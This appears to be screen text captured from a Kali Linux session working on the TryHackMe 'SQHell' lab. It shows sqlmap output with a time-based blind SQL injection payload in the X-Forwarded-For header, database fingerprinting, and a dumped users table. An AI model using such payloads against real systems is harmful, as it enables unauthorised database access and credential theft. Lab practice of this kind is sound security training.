 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:36 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
Parameter: X-forwarded-for #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 1' AND (SELECT 2221 FROM (SELECT(SLEEP(5)))YLNd) AND 'ZynE'='ZynE
---
[08:36:14] [INFO] testing MySQL
[08:36:14] [INFO] confirming MySQL
[08:36:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[08:36:14] [INFO] fetching tables for database: 'sqhell_1'
[08:36:14] [INFO] fetching number of tables for database 'sqhell_1'
[08:36:14] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[08:36:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
otential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
kali@kali: ~ 96x15
| id | password | username |
+----+----------+----------+
| 1 | password | admin |
+----+----------+----------+
[08:31:15] [INFO] table 'sqhell_4.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outp
ut/10.10.22.175/dump/sqhell_4/users.csv'
[08:31:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.22.175'
[*] ending @ 08:31:15 /2021-07-30/
(kali㉿kali)-[~]
$
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content